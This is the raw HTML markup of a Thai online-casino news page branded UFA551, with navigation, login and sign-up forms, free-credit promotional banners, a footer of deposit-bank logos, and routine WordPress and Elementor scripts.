<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ufa551.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufa551.org%2F%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #7c1311; background-image: url("https://ufa551.org/wp-content/uploads/2022/11/download-6.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://ufa551.org/wp-content/uploads/2023/12/cropped-เว็บแท้-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ufa551.org/wp-content/uploads/2023/12/cropped-เว็บแท้-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ufa551.org/wp-content/uploads/2023/12/cropped-เว็บแท้-180x180.png" />
<meta name="msapplication-TileImage" content="https://ufa551.org/wp-content/uploads/2023/12/cropped-เว็บแท้-270x270.png" />
</head>

  <body class="wp-singular page-template-default page page-id-849 custom-background wp-custom-logo wp-theme-ak47 elementor-default elementor-kit-124 elementor-page elementor-page-849">


  		<div class="x-hamburger js-hamburger-toggle sidebarCollapse d-block d-lg-none">
                  <span></span>
                  <span></span>
                  <span></span>
                </div>
		<div class="top-bar" id="header_menu">
	<div class="d-flex justify-content-between topheader">
		<div class="align-self-center leftheader">
			<div class="btnsidebar">
				
			</div>
			<div class="brand-logo">
			<a href="https://ufa551.org/" class="custom-logo-link" rel="home"><img width="2995" height="705" src="https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2.png" class="custom-logo" alt="UFA551" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2.png 2995w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-300x71.png 300w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-1024x241.png 1024w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-768x181.png 768w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-1536x362.png 1536w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-2048x482.png 2048w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-50x12.png 50w" sizes="(max-width: 2995px) 100vw, 2995px" /></a>			</div>
			<div class="center-header headertop">
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-341"><a href="https://ufa551.org/" class="menu-image-title-after menu-image-not-hovered"><img width="330" height="330" src="https://ufa551.org/wp-content/uploads/2022/03/home-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Home</span></a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://ufa551.org/review/" class="menu-image-title-after menu-image-not-hovered"><img width="329" height="329" src="https://ufa551.org/wp-content/uploads/2022/05/star-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">รีวิว</span></a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://ufa551.org/promotion/" class="menu-image-title-after menu-image-not-hovered"><img width="199" height="199" src="https://ufa551.org/wp-content/uploads/2022/03/gift.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">โปรโมชั่น</span></a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-849 current_page_item menu-item-850"><a href="https://ufa551.org/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" aria-current="page" class="menu-image-title-after menu-image-not-hovered"><img width="28" height="28" src="https://ufa551.org/wp-content/uploads/2022/03/news.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">ข่าวสาร</span></a></li>
<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://ufa551.org/category/post/" class="menu-image-title-after menu-image-not-hovered"><img width="489" height="489" src="https://ufa551.org/wp-content/uploads/2022/03/book-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">บทความ</span></a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="https://lin.ee/9SMFOSI" class="menu-image-title-after menu-image-not-hovered"><img width="26" height="26" src="https://ufa551.org/wp-content/uploads/2022/03/line.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">ติดต่อเรา</span></a></li>
</ul></div>			</div>
		</div>
		<div class="d-flex justify-content-center">
							<div class="align-self-center mx-1">
					<div class="online-icon" >
											</div>
				</div>
				<div class="toploginbox">
                     <form>
                         <div class="el-input my-1">
                              <i class="fas fa-user"></i>
                              <input type="text" placeholder="ชื่อผู้ใช้งาน" class="inputstyle">
                           </div>
                           <div class="el-input my-1">
                              <i class="fas fa-lock"></i>
                              <input type="password" placeholder="รหัสผู้ใช้งาน" class="inputstyle">
                           </div>
                       <div class="flexcenter">
                        <input type="button" onclick="" name="button" id="button" value="เข้าสู่ระบบ" class="btn">
                        </div>
                     </form>
         </div>
				<div class="align-self-center text-center mx-1 rightmenubtn">

					<div class="">
						<button class="btn btn-login-top">			<div class="textwidget"><a href="https://member.barbie396.com/">เข้าสู่ระบบ</a></div>
		</button><button class="btn btn-login-top">			<div class="textwidget"><a href="https://member.barbie396.com/register">สมัครสมาชิก</a></div>
		</button>					</div>
				</div>



		</div>
	</div>


	</div>



				<div class="modal fade" id="loginModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
			<div class="modal-body">
				<div class="text-center py-2 logologinmodal">
					<a href="https://ufa551.org/" class="custom-logo-link" rel="home"><img width="2995" height="705" src="https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2.png" class="custom-logo" alt="UFA551" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2.png 2995w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-300x71.png 300w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-1024x241.png 1024w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-768x181.png 768w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-1536x362.png 1536w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-2048x482.png 2048w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-50x12.png 50w" sizes="(max-width: 2995px) 100vw, 2995px" /></a>				</div>
				<div class="form-login">
					<div class="">
						<div class="input-group mb-3">
							<input type="tel" class="form-control" name="username" id="username" ref="username" v-model="form.username" placeholder="เบอร์มือถือ">
						</div>
						<div class="input-group mb-3">
							<input type="password" name="password" id="password" ref="password" v-model="form.password" class="form-control" placeholder="รหัสผ่าน">
						</div>
						<div class="pb-1 login-desktop text-center">
							<button type="button" class="btn btn-lg btn-login" @click.prevent="doLogin">เข้าสู่ระบบ</button>
						</div>
						<div class="pb-1 login-mobile text-center">
							<button type="button" class="btn btn-lg btn-login" @click.prevent="doLogin">เข้าสู่ระบบ</button>
						</div>
					</div>
					<div class="footer-form py-3">
						<div class="row ">
							<div class="col-7">
								<span class="text-white">ท่านยังไม่มีบัญชี?</span> <a href="https://akthai.com/register" style="" class="text-white"><u>สมัครสมาชิก</u></a>
							</div>
							<div class="col-5 text-right">
								<a href="R/ti/p/@203jhqqn.html" target="_blank" class="text-decoration-none text-white">ลืมรหัสผ่าน ?</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="insidebarleft">
      <a href="https://ufa551.org/" class="custom-logo-link" rel="home"><img width="2995" height="705" src="https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2.png" class="custom-logo" alt="UFA551" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2.png 2995w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-300x71.png 300w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-1024x241.png 1024w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-768x181.png 768w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-1536x362.png 1536w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-2048x482.png 2048w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-50x12.png 50w" sizes="(max-width: 2995px) 100vw, 2995px" /></a>      <div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-341"><a href="https://ufa551.org/" class="menu-image-title-after menu-image-not-hovered"><img width="330" height="330" src="https://ufa551.org/wp-content/uploads/2022/03/home-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://ufa551.org/review/" class="menu-image-title-after menu-image-not-hovered"><img width="329" height="329" src="https://ufa551.org/wp-content/uploads/2022/05/star-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">รีวิว</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://ufa551.org/promotion/" class="menu-image-title-after menu-image-not-hovered"><img width="199" height="199" src="https://ufa551.org/wp-content/uploads/2022/03/gift.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">โปรโมชั่น</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-849 current_page_item menu-item-850"><a href="https://ufa551.org/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" aria-current="page" class="menu-image-title-after menu-image-not-hovered"><img width="28" height="28" src="https://ufa551.org/wp-content/uploads/2022/03/news.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">ข่าวสาร</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://ufa551.org/category/post/" class="menu-image-title-after menu-image-not-hovered"><img width="489" height="489" src="https://ufa551.org/wp-content/uploads/2022/03/book-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">บทความ</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="https://lin.ee/9SMFOSI" class="menu-image-title-after menu-image-not-hovered"><img width="26" height="26" src="https://ufa551.org/wp-content/uploads/2022/03/line.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">ติดต่อเรา</span></a></li>
</ul></div>   </div>
<div class="overlaysidebar"></div>









 <div class="containpage page">
            
		<div data-elementor-type="wp-page" data-elementor-id="849" class="elementor elementor-849">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3eabc41  tabcontent linecutbt01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eabc41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2a3932" data-id="c2a3932" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e48ace3 elementor-widget elementor-widget-heading" data-id="e48ace3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ข่าวสาร MAXMUNBET</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-477ad4c elementor-widget elementor-widget-image" data-id="477ad4c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1032" height="282" src="https://ufa551.org/wp-content/uploads/2022/11/cropped-logo1.png" class="attachment-full size-full wp-image-1995" alt="" srcset="https://ufa551.org/wp-content/uploads/2022/11/cropped-logo1.png 1032w, https://ufa551.org/wp-content/uploads/2022/11/cropped-logo1-300x82.png 300w, https://ufa551.org/wp-content/uploads/2022/11/cropped-logo1-1024x280.png 1024w, https://ufa551.org/wp-content/uploads/2022/11/cropped-logo1-768x210.png 768w, https://ufa551.org/wp-content/uploads/2022/11/cropped-logo1-50x14.png 50w" sizes="(max-width: 1032px) 100vw, 1032px" />															</div>
				</div>
				<div class="elementor-element elementor-element-120f13d elementor-widget elementor-widget-image" data-id="120f13d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="900" height="160" src="https://ufa551.org/wp-content/uploads/2022/11/เครดิตฟรี-50-ยืนยันเบอร์-ล่าสุด.gif" class="attachment-full size-full wp-image-2046" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-8c232e0 elementor-widget elementor-widget-image" data-id="8c232e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1920" height="450" src="https://ufa551.org/wp-content/uploads/2022/11/ฟรีเครดิต.gif" class="attachment-full size-full wp-image-2050" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e98e76 elementor-widget elementor-widget-image" data-id="0e98e76" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1616" height="216" src="https://ufa551.org/wp-content/uploads/2022/11/banneravenger.png" class="attachment-full size-full wp-image-2039" alt="" srcset="https://ufa551.org/wp-content/uploads/2022/11/banneravenger.png 1616w, https://ufa551.org/wp-content/uploads/2022/11/banneravenger-300x40.png 300w, https://ufa551.org/wp-content/uploads/2022/11/banneravenger-1024x137.png 1024w, https://ufa551.org/wp-content/uploads/2022/11/banneravenger-768x103.png 768w, https://ufa551.org/wp-content/uploads/2022/11/banneravenger-1536x205.png 1536w, https://ufa551.org/wp-content/uploads/2022/11/banneravenger-50x7.png 50w" sizes="(max-width: 1616px) 100vw, 1616px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
        
</div>
<footer  class="mt-auto linecuttop01">
                           <div class="-inner-wrapper">
                              
                              <div class="container -image-wrapper d-flex justify-content-center align-items-center px-3 px-lg-0 flex-wrap">
                                                <div class="fotterctn">
                                          <div class="disfooterct">
                                             <div class="infootergrid p-0 text-break">
                                                <div class="text-center">
                                                                                                                                                   </div>
                                                <div class="bankcontainer">
                                                   <div class="bank-footer"><h2 class="widgettitle">ช่องทางการฝากเงิน</h2>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 11%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-849 gallery-columns-9 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ufa551.org/6-2/'><img width="120" height="120" src="https://ufa551.org/wp-content/uploads/2022/03/6-1.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/03/6-1.png 120w, https://ufa551.org/wp-content/uploads/2022/03/6-1-24x24.png 24w, https://ufa551.org/wp-content/uploads/2022/03/6-1-36x36.png 36w, https://ufa551.org/wp-content/uploads/2022/03/6-1-48x48.png 48w" sizes="(max-width: 120px) 100vw, 120px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ufa551.org/2-2/'><img width="120" height="120" src="https://ufa551.org/wp-content/uploads/2022/03/2-1.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/03/2-1.png 120w, https://ufa551.org/wp-content/uploads/2022/03/2-1-24x24.png 24w, https://ufa551.org/wp-content/uploads/2022/03/2-1-36x36.png 36w, https://ufa551.org/wp-content/uploads/2022/03/2-1-48x48.png 48w" sizes="(max-width: 120px) 100vw, 120px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ufa551.org/3-2/'><img width="121" height="120" src="https://ufa551.org/wp-content/uploads/2022/03/3-1.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/03/3-1.png 121w, https://ufa551.org/wp-content/uploads/2022/03/3-1-24x24.png 24w, https://ufa551.org/wp-content/uploads/2022/03/3-1-36x36.png 36w, https://ufa551.org/wp-content/uploads/2022/03/3-1-48x48.png 48w" sizes="(max-width: 121px) 100vw, 121px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ufa551.org/1-2/'><img width="121" height="120" src="https://ufa551.org/wp-content/uploads/2022/03/1-1.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/03/1-1.png 121w, https://ufa551.org/wp-content/uploads/2022/03/1-1-24x24.png 24w, https://ufa551.org/wp-content/uploads/2022/03/1-1-36x36.png 36w, https://ufa551.org/wp-content/uploads/2022/03/1-1-48x48.png 48w" sizes="(max-width: 121px) 100vw, 121px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ufa551.org/7-2/'><img width="119" height="120" src="https://ufa551.org/wp-content/uploads/2022/03/7-1.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/03/7-1.png 119w, https://ufa551.org/wp-content/uploads/2022/03/7-1-24x24.png 24w, https://ufa551.org/wp-content/uploads/2022/03/7-1-36x36.png 36w, https://ufa551.org/wp-content/uploads/2022/03/7-1-48x48.png 48w" sizes="(max-width: 119px) 100vw, 119px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ufa551.org/4-2/'><img width="120" height="120" src="https://ufa551.org/wp-content/uploads/2022/03/4-1.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/03/4-1.png 120w, https://ufa551.org/wp-content/uploads/2022/03/4-1-24x24.png 24w, https://ufa551.org/wp-content/uploads/2022/03/4-1-36x36.png 36w, https://ufa551.org/wp-content/uploads/2022/03/4-1-48x48.png 48w" sizes="(max-width: 120px) 100vw, 120px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ufa551.org/5-2/'><img width="150" height="150" src="https://ufa551.org/wp-content/uploads/2022/03/5-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/03/5-1-150x150.png 150w, https://ufa551.org/wp-content/uploads/2022/03/5-1-24x24.png 24w, https://ufa551.org/wp-content/uploads/2022/03/5-1-36x36.png 36w, https://ufa551.org/wp-content/uploads/2022/03/5-1-48x48.png 48w, https://ufa551.org/wp-content/uploads/2022/03/5-1.png 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
</div>                                                </div>
                                             </div>
                                             
                                          </div>
                                       </div>
                                       <div class="footercontain">
                                   <div class="disfooterct">
                                  <div class="infootergrid pt-3">
                                    <div class="-tags-wrapper">
                                 <div class="container">
                                    <div class="row x-footer-seo">
                                       <div class="col-12 mb-3 d-block d-lg-none">
                                       </div>
                                       <div class="col-12 -tags">
                                          <div class="btn btn-sm">			<div class="textwidget"><a href="https://ufa551.org">UFA551</a></div>
		</div><div class="btn btn-sm">			<div class="textwidget"><a href="/">คาสิโนออนไลน์</a></div>
		</div><div class="btn btn-sm">			<div class="textwidget"><a href="/">เล่นบอล</a></div>
		</div><div class="btn btn-sm">			<div class="textwidget"><a href="/">สล็อตแตกง่าย</a></div>
		</div><div class="btn btn-sm">			<div class="textwidget"><a href="/">เว็บแท้</a></div>
		</div>                                       </div>
                                    </div>
                                 </div>
                              </div>
                                  </div>
                                  <div class="infootergrid pt-3"><div class="mx-auto"><a href="https://ufa551.org/"><img width="2995" height="705" src="https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2.png" class="image wp-image-2217  attachment-full size-full" alt="UFA551" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2.png 2995w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-300x71.png 300w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-1024x241.png 1024w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-768x181.png 768w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-1536x362.png 1536w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-2048x482.png 2048w, https://ufa551.org/wp-content/uploads/2023/12/cropped-UFA551_LOGO2-50x12.png 50w" sizes="(max-width: 2995px) 100vw, 2995px" /></a></div><div class="mx-auto">			<div class="textwidget">2023 ©
<h3 class="elementor-heading-title elementor-size-default">UFA551</h3>
All Rights Reserved.</div>
		</div></div>
                                  <div class="infootergrid pt-3"></div>
                                 </div>
                                 </div>
                              </div>
                           </div>
</footer>





<div class="x-button-actions" id="account-actions-mobile">
   <div class="-outer-wrapper">
      <div class="-left-wrapper">
         
         <span class="-item-wrapper"><span class="-ic-img"><span class="-textfooter d-block">เข้าสู่ระบบ</span><a href="https://member.ufa551.co"><img width="150" height="150" src="https://ufa551.org/wp-content/uploads/2022/03/ic-menu-login-animate-1.png" class="image wp-image-872  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/03/ic-menu-login-animate-1.png 150w, https://ufa551.org/wp-content/uploads/2022/03/ic-menu-login-animate-1-24x24.png 24w, https://ufa551.org/wp-content/uploads/2022/03/ic-menu-login-animate-1-36x36.png 36w, https://ufa551.org/wp-content/uploads/2022/03/ic-menu-login-animate-1-48x48.png 48w" sizes="(max-width: 150px) 100vw, 150px" /></a></span></span><span class="-item-wrapper"><span class="-ic-img"><span class="-textfooter d-block">สมัคร</span><a href="https://member.ufa551.co/register/"><img width="50" height="50" src="https://ufa551.org/wp-content/uploads/2022/03/ic-menu-register.png" class="image wp-image-873  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/03/ic-menu-register.png 50w, https://ufa551.org/wp-content/uploads/2022/03/ic-menu-register-24x24.png 24w, https://ufa551.org/wp-content/uploads/2022/03/ic-menu-register-36x36.png 36w, https://ufa551.org/wp-content/uploads/2022/03/ic-menu-register-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /></a></span></span>        
      </div>
      <span class="-center-wrapper js-footer-lobby-selector js-menu-mobile-container">

          <div class="-selected"><a href="https://member.ufa551.co"><img width="208" height="210" src="https://ufa551.org/wp-content/uploads/2022/04/dice.png" class="image wp-image-1339  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/04/dice.png 208w, https://ufa551.org/wp-content/uploads/2022/04/dice-150x150.png 150w, https://ufa551.org/wp-content/uploads/2022/04/dice-50x50.png 50w" sizes="(max-width: 208px) 100vw, 208px" /></a></div>            
      </span>
      <div class="-fake-center-bg-wrapper">
         <svg viewBox="-10 -1 30 12">
            <defs>
               <linearGradient id="rectangleGradient" x1="0%" y1="0%" x2="0%" y2="100%">
                  <stop offset="0%" stop-color="#932611"></stop>
                  <stop offset="100%" stop-color="#2c0005"></stop>
               </linearGradient>
            </defs>
            <path d="M-10 -1 H30 V12 H-10z M 5 5 m -5, 0 a 5,5 0 1,0 10,0 a 5,5 0 1,0 -10,0z"></path>
         </svg>
      </div>
      <div class="-right-wrapper">
         
        
        <span class="-item-wrapper"><span class="-ic-img"><span class="-textfooter d-block"><a href="/promotion">โปรโมชั่น</a></span><a href="https://ufa551.org/promotion/"><img width="50" height="50" src="https://ufa551.org/wp-content/uploads/2022/04/ezgif-4-03e60ee417.png" class="image wp-image-1555  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></span></span><span class="-item-wrapper"><span class="-ic-img"><span class="-textfooter d-block"><a href="/">ติดต่อเรา</a></span><a href="https://lin.ee/9SMFOSI"><img width="123" height="122" src="https://ufa551.org/wp-content/uploads/2022/03/support-1.png" class="image wp-image-874  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/03/support-1.png 123w, https://ufa551.org/wp-content/uploads/2022/03/support-1-24x24.png 24w, https://ufa551.org/wp-content/uploads/2022/03/support-1-36x36.png 36w, https://ufa551.org/wp-content/uploads/2022/03/support-1-48x48.png 48w" sizes="(max-width: 123px) 100vw, 123px" /></a></span></span>


      </div>
      <div class="-fully-overlay js-footer-lobby-overlay"></div>
   </div>
</div>




	<div class="linefixed"><a href="https://lin.ee/9SMFOSI"><img width="150" height="231" src="https://ufa551.org/wp-content/uploads/2022/06/contact-us-1.png" class="image wp-image-1941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ufa551.org/wp-content/uploads/2022/06/contact-us-1.png 150w, https://ufa551.org/wp-content/uploads/2022/06/contact-us-1-32x50.png 32w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>

	<script src="https://ufa551.org/wp-content/themes/ak47/assets/plugins/numeral/min/numeral.min.js"></script>
	<script type="text/javascript" src="https://ufa551.org/wp-content/themes/ak47/assets/scripts/custom.js?2022-02-25"></script>
	 <script src="https://ufa551.org/wp-content/themes/ak47/js/js.js?1763525133"></script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ak47\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <script type="text/javascript">
                        let saswpStarColor = "#000";
                        
                        if (typeof jQuery !== 'undefined') {
                            jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);
                        } else {
                            const stars = document.querySelectorAll('.saswp_star_color .saswp_star');
                            stars.forEach(star => star.setAttribute('stop-color', saswpStarColor));
                        }
                    </script>
                			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="saswp-rf-frontend-script-js-extra">
/* <![CDATA[ */
var saswp_rf_localize_data = {"saswp_rfpage_settings_pros_cons_limit":"3","saswp_multi_criteria_count":"0","saswp_rf_page_security_nonce":"0c7feff557","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","ajaxurl":"https:\/\/ufa551.org\/wp-admin\/admin-ajax.php","sure_txt":"Are you sure to delete?","post_id":"849","current_page":"1","default_rating":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ufa551.org/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/js/saswp-review-feature-frontend.min.js?ver=1.52" id="saswp-rf-frontend-script-js"></script>
